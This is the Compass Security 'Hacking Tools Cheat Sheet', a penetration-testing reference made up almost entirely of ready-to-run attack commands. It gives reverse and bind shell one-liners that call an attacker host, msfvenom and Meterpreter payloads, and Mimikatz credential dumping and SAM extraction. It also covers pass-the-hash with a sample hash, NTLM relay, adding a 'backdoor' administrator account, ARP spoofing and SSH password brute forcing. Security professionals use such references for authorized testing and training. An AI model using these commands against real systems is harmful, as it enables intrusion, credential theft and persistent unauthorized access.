 Hacking Tools Cheat Sheet
Compass Security, Version 1.1, January 2020
https://www.compass-security.com
Basic Linux Networking Tools
Show IP configuration:
# ip a l
Change IP/MAC address:
# ip link set dev eth0 down
# macchanger -m 23:05:13:37:42:21 eth0
# ip link set dev eth0 up
Static IP address configuration:
# ip addr add 10.5.23.42/24 dev eth0
DNS lookup:
# dig compass-security.com
Reverse DNS lookup:
# dig -x 10.5.23.42
Information Gathering
Find owner/contact of domain or IP address:
# whois compass-security.com
Get nameservers and test for DNS zone transfer:
# dig example.com ns
# dig example.com axfr @n1.example.com
Get hostnames from CT logs: Search for
%.compass-security.com on https://crt.sh.
Or using an nmap script:
# nmap -sn -Pn compass-security.com
--script hostmap-crtsh
Combine various sources for subdomain enum:
# amass enum -src -brute -min-for-
recursive 2 -d compass-security.com
TCP Tools
Listen on TCP port:
# ncat -l -p 1337
Connect to TCP port:
# ncat 10.5.23.42 1337
TLS Tools
Create self-signed certificate:
# openssl req -x509 -newkey rsa:2048
-keyout key.pem -out cert.pem -nodes
-subj "/CN=example.org/"
Start TLS Server:
# ncat --ssl -l -p 1337 --ssl-cert
cert.pem --ssl-key key.pem
Connect to TLS service:
# ncat --ssl 10.5.23.42 1337
Connect to TLS service using openssl:
# openssl s_client -connect
10.5.23.42:1337
Show certificate details:
# openssl s_client -connect
10.5.23.42:1337 | openssl x509 -text
Test TLS server certificate and ciphers:
# sslyze --regular 10.5.23.42:443
TCP to TLS proxy:
# socat TCP-LISTEN:2305,fork,reuseaddr
ssl:example.com:443
Online TLS tests:
▪ ssllabs.com, hardenize.com
HTTP Tools
Start Python webserver on port 2305:
# python3 -m http.server 2305
Perform HTTP Request:
# curl http://10.5.23.42:2305/?foo=bar
Useful curl options:
▪ -k: Accept untrusted certificates
▪ -d "foo=bar": HTTP POST data
▪ -H: "Foo: Bar": HTTP header
▪ -I: Perform HEAD request
▪ -L: Follow redirects
▪ -o foobar.html: Write output file
▪ --proxy http://127.0.0.1:8080: Set proxy
Scan for common files/applications/configs:
# nikto -host https://example.net
Enumerate common directory-/filenames:
# gobuster dir -k -u
https://example.net -w
/usr/share/wordlists/dirb/common.txt
Sniffing
ARP spoofing:
# arpspoof -t 10.5.23.42 10.5.23.1
Or a graphical tool:
# ettercap -G
Show ARP cache:
# ip neigh
Delete ARP cache:
# ip neigh flush all
Sniff traffic:
# tcpdump [options] [filters]
Useful tcpdump options:
▪ -i interface: Interface or any for all
▪ -n: Disable name and port resolution
▪ -A: Print in ASCII
▪ -XX: Print in hex and ASCII
▪ -w file: Write output PCAP file
▪ -r file: Read PCAP file
Useful tcpdump filters:
▪ not arp: No ARP packets
▪ port ftp or port 23: Only port 21 or 23
▪ host 10.5.23.31: Only from/to host
▪ net 10.5.23.0/24: Only from/to hosts in
network
Advanced sniffing using tshark or Wireshark.
Sniffing over SSH on a remote host:
# ssh 10.5.23.42 tcpdump -w- port not
ssh | wireshark -k -i -
Search in network traffic:
# ngrep -i password
Show HTTP GET requests:
# urlsnarf
Show transmitted images:
# driftnet
Network Scanning
ARP Scan:
# nmap -n -sn -PR 10.5.23.0/24
Reverse DNS lookup of IP range:
# nmap -sL 10.5.23.0/24
Nmap host discovery (ARP, ICMP, SYN 443/tcp,
ACK 80/tcp):
# nmap -sn -n 10.5.23.0/24
TCP scan (SYN scan = half-open scan):
# nmap -Pn -n -sS -p
22,25,80,443,8080 10.5.23.0/24
List Nmap scripts:
# ls /usr/share/nmap/scripts
Scan for EternalBlue vulnerable hosts:
# nmap -n -Pn -p 443 --script smb-
vuln-ms17-010 10.5.23.0/24
Scan for vulnerabilities (script category filter):
# nmap -n -Pn --script "vuln and safe"
10.5.23.0/24
Performance Tuning (1 SYN packet ≈ 60 bytes
→ 20'000 packets/s ≈ 10 Mbps):
# nmap -n -Pn --min-rate 20000
10.5.23.0/24
Useful nmap options:
▪ -n: Disable name and port resolution
▪ -PR: ARP host discovery
▪ -Pn: Disable host discovery
▪ -sn: Disable port scan (host discovery only)
▪ -sS/-sT/-sU: SYN/TCP connect/UDP scan
▪ --top-ports 50: Scan 50 top ports
▪ -iL file: Host input file
▪ -oA file: Write output files (3 types)
▪ -sC: Script scan (default scripts)
▪ --script <file/category>: Specific scripts
▪ -sV: Version detection
▪ -6: IPv6 scan
The target can be specified using CIDR notation
(10.5.23.0/24) or range definitions (10.13-
37.5.1-23).
Fast scan using masscan:
# masscan -p80,8000-8100 --rate 20000
10.0.0.0/8
Public internet scan databases:
▪ shodan.io, censys.io
Shells
Start bind shell (on victim):
# ncat -l -p 2305 -e "/bin/bash -i"
Connect to bind shell (on attacker):
# ncat 10.5.23.42 2305
Listen for reverse shell (on attacker):
# ncat -l -p 23
Start reverse shell (on victim):
# ncat -e "/bin/bash -i" 10.5.23.5 23
Start reverse shell with bash only (on victim):
# bash -i &>/dev/tcp/10.5.23.5/42 0>&1
Upgrade to pseudo terminal:
# python -c 'import pty;
pty.spawn("/bin/bash")'
COMPASS
SECURITY
Vulnerability DBs and Exploits
Exploit search (local copy of the Exploit-DB):
# searchsploit apache
Show exploit file path and copy it into clipboard:
# searchsploit -p 40142
Online vulnerability and exploit databases:
▪ cvedetails.com, exploit-db.com,
packetstormsecurity.com
Cracking
Try SSH passwords from a wordlist:
# ncrack -p 22 --user root -P
./passwords.txt 10.5.23.0/24
Determine hash type:
# hashid 869d[...]bd88
Show example hash types for hashcat:
# hashcat --example-hashes
Crack hashes (e.g. 5600 for NetNTLMv2 type):
# hashcat -m 5600 -a 0 hash.txt
/path/to/wordlists/*
Crack hashes using John the Ripper:
# john hashes.txt
Metasploit Framework
Start Metasploit:
# msfconsole
Search exploit:
> search eternalblue
Use exploit:
msf > use exploit/windows/smb/ms17_…
Configure exploit:
msf exploit(…) > show options
msf exploit(…) > set TARGET 10.5.23.42
Run exploit:
msf exploit(…) > exploit
Generate reverse shell (WAR):
# msfvenom -p
java/jsp_shell_reverse_tcp LHOST=<your
ip address> LPORT=443 -f war > sh.war
Reverse shell listener:
> use exploit/multi/handler
> set payload
linux/x64/shell_reverse_tcp
> set LHOST 10.5.23.42 # attacker
> set LPORT 443
> exploit
Upgrade to Meterpreter (or press ^Z (Ctrl-Z)):
background
Background session 1? [y/N] y
> sessions # list sessions
> sessions -u 1 # Upgrade
> sessions 2 # interact with session 2
meterpreter > sysinfo # use it
Upload / download files:
meterpreter > upload pwn.exe
meterpreter > download c:\keepass.kdb
Execute a file:
meterpreter > execute -i -f /your/bin
Port forwarding to localhost:
meterpreter > portfwd add -l 2323 -p
3389 -r 10.5.23.23
Background Meterpreter session:
meterpreter > background
Pivoting through existing Meterpreter session:
> use post/multi/manage/autoroute
> set session 2 # meterpreter session
> run
> route
SOCKS via Meterpreter (requires autoroute):
> use auxiliary/server/socks4a
> set SRVPORT 8080
> run
Configure ProxyChains:
# vi /etc/proxychains.conf
[...]
socks4 127.0.0.1 1080
Connect through SOCKS proxy:
# proxychains ncat 172.23.5.42 1337
Linux Privilege Escalation
Enumerate local information (-t for more tests):
# curl -o /tmp/linenum
https://raw.githubusercontent.com/rebo
otuser/LinEnum/master/LinEnum.sh
# bash /tmp/linenum -r /tmp/report
Other hardening checks can be done using lynis
or LinPEAS.
Use sudo/SUID/capabilities/etc. exploits from
gtfobins.github.io.
Windows Privilege Escalation
Copy PowerUp.ps1 from GitHub "Pow-
erShellMafia/PowerSploit" into PowerShell to
bypass ExecutionPolicy and execute Invoke-
AllChecks. Use the abuse functions.
Add a new local admin:
C:\> net user backdoor P@ssw0rd23
C:\> net localgroup Administrators
backdoor /add
Scan for network shares:
# smbmap.py --host-file smbhosts.txt -
u Administrator -p PasswordOrHash
Windows Credentials Gathering
Start Mimikatz and create log file:
C:\>mimikatz.exe
# privilege::debug
# log C:\tmp\mimikatz.log
Read lsass.exe process dump:
# sekurlsa::minidump lsass.dmp
Dump lsass.exe in taskmgr or procdump.
Show passwords/hashes of logged in users:
# sekurlsa::logonpasswords
Backup SYSTEM & SAM hive:
C:\>reg save HKLM\SYSTEM system.hiv
C:\>reg save HKLM\SAM sam.hiv
Extract hashes using Mimikatz:
# lsadump::sam /system:system.hiv
/sam:sam.hiv
Pass-the-Hash
Shell via pass-the-hash (Impacket Tools):
# ./psexec.py -hashes
:011AD41795657A8ED80AB3FF6F078D03
domain/username@10.5.23.42
Over a subnet and extract SAM file:
# crackmapexec -u Administrator -H
:011AD41795657A8ED80AB3FF6F078D03
10.5.23.0/24 --sam
Browse shares via pass-the-hash:
# ./smbclient.py
domain/usrname@10.5.23.42 -hashes
:011AD41795657A8ED80AB3FF6F078D03
RDP via pass-the-hash:
# xfreerdp /u:user /d:domain /pth:
011AD41795657A8ED80AB3FF6F078D03
/v:10.5.23.42
Meterpreter via pass-the-hash:
msf > set payload
windows/meterpreter/reverse_tcp
msf > set LHOST 10.5.23.42 # attacker
msf > set LPORT 443
msf > set RHOST 10.5.23.21 # victim
msf > set SMBPass 01[...]03:01[...]03
msf > exploit
meterpreter > shell
C:\WINDOWS\system32>
NTLM Relay
Vulnerable if message_signing: disabled:
# nmap -n -Pn -p 445 --script smb-
security-mode 10.5.23.0/24
Disable SMB and HTTP in Responder.conf and
start Responder:
# ./Responder.py -I eth0
NTLM Relay to target and extract SAM file:
# ./ntlmrelayx.py -smb2support -t
smb://10.5.23.42
NTLM Relay using socks proxy:
# ./ntlmrelayx.py -tf targets.txt
-smb2support -socks
Configure ProxyChains:
# vi /etc/proxychains.conf
[...]
socks4 127.0.0.1 1080
Access files via SOCKS proxy:
# proxychains smbclient -m smb3
'\\10.5.23.42\C$' -W pc05 -U
Administrator%invalidPwd
Active Directory
Use SharpHound to gather information and im-
port into Bloodhound to analyze.
Download PingCastle from pingcastle.com and
generate Report.
More Online References
▪ GitHub "swisskyrepo/PayloadsAllTheThings"
▪ GitHub "danielmiessler/SecLists"
▪ GitHub "enaqx/awesome-pentest"
COMPASS
SECURITY